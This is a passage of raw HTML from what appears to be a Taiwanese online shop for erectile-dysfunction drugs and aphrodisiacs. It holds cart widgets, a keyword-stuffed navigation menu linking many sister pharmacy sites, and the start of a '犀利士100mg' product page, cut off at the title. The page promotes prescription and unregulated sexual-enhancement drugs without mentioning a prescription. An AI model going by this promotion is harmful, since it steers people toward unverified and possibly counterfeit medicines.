</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-3261" class="product type-product post-3261 status-publish first instock product_cat-aphrodisiac product_tag-cialis product_tag-916 product_tag-100mg has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery col large-6">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg"><img width="600" height="600" src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2.jpg"><img width="600" height="593" src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-600x593.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2.jpg" data-large_image_width="1280" data-large_image_height="1266" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-600x593.jpg 600w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-404x400.jpg 404w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-809x800.jpg 809w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-768x760.jpg 768w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3.jpg"><img width="600" height="627" src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-600x627.jpg" class="" alt="" data-caption="" data-src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3.jpg" data-large_image="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3.jpg" data-large_image_width="1280" data-large_image_height="1337" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-600x627.jpg 600w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-383x400.jpg 383w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-766x800.jpg 766w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-768x802.jpg 768w, https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
</div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-2-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://810w.com/wp-content/uploads/2022/04/犀利士100mg-3-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a></nav><h1 class="product-title product_title entry-title">
